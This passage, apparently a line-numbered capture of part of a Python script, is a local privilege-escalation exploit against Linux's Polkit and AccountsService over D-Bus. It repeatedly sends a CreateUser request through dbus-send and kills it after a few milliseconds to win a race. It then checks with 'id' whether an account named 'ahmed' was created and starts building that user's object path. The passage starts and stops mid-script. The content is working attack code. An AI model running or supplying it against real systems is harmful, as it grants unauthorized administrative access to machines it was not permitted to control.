 1 counter = counter +1
2     process = subprocess.Popen(['dbus-send','--system','--dest=org.freedesktop.Accounts','--
type=method_call','--print-
reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.CreateUser','string:ahmed','stri
ng:"Ahmad Almorabea','int32:1'])
3     try:
4             #print('1 - Running in process', process.pid)
5         Random = random.uniform(0.006,0.009)
6         process.wait(timeout=Random)
7         process.kill()
8     except subprocess.TimeoutExpired:
9             #print('Timed out - killing', process.pid)
10             process.kill()
11
12     user = subprocess.run(['id', 'ahmed'], stdout=subprocess.PIPE).stdout.decode('utf-8')
13     if user.find("uid") != -1:
14         print("[+] User Created with the name of ahmed")
15         print("[+] Timed out at: "+str(Random))
16         check =False
17         break
18     if counter > 2000:
19         print("[-] Couldn't add the user, try again it may work")
20         sys.exit(0)
21
22
23 for i in range(200):
24     #print(i)
25     uid = "/org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_uid)